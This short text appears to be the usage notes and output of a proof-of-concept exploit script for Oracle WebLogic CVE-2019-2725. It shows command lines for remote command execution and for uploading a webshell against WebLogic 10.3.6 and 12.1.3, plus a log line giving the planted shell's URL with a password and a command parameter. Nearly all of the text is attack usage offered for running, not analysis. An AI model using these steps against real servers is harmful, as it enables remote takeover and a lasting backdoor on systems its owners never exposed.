 (security) D:\Software\HackTools\PoC\Weblogic_CVE-2019-2725>python weblogic-2019-2725.py 10.3.6 http://your-ip:7001/
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 240422 14:14:29 weblogic-2019-2725:116]
    Shell地址： http://your-ip:7001//bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig